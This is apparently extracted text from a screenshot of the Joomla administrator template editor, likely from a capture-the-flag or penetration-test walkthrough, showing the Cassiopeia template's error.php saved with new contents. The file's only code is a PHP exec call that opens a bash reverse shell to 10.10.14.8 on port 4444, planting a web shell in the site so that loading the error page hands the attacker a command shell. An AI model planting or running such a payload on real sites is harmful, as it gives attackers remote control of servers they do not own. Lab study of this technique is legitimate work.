 Joomla!®
</> Templates: Customise (Cassiopeia)
Save
Save & Close
Rename File
Delete File
Close File
File saved.
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1
2 <?php
3
4 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.8/4444 0>&1' ");
5
6 ?>
7
8